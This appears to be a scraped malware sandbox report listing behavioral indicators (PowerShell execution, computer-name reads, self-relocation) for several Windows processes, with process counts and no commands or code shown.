








Executes PowerShell scripts
- cmd.exe (PID: 2540)
- cmd.exe (PID: 2744)
SUSPICIOUS
Checks supported languages
- cmd.exe (PID: 2540)
- powershell.exe (PID: 2128)
- powershell.exe (PID: 992)
- powershell.exe (PID: 1968)
- powershell.exe (PID: 1356)
- cmd.exe (PID: 2744)
Reads the computer name
- powershell.exe (PID: 2128)
- powershell.exe (PID: 992)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 1968)
Executes PowerShell scripts
- powershell.exe (PID: 2128)
- powershell.exe (PID: 1968)
Starts itself from another location
- powershell.exe (PID: 2128)
- powershell.exe (PID: 1968)
INFO
Checks Windows Trust Settings
- powershell.exe (PID: 2128)
- powershell.exe (PID: 992)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 1968)



Manual execution by user
- cmd.exe (PID: 2540)
- cmd.exe (PID: 2744)
Checks supported languages
- NOTEPAD.EXE (PID: 4008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
7
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
